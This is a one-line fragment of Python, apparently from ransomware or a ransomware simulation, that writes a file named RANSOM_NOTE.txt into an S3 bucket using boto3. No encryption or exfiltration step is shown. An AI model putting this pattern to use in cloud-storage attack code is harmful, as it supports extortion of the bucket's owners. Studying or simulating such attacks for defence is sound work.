 s3.put_object(Bucket=bucket, Key="RANSOM_NOTE.txt", Body=note.encode())